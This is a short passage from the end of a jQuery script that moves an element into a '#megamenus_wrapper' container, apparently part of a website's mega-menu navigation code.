		jQuery(this).detach().prependTo('#megamenus_wrapper');
	});

	

})(jQuery);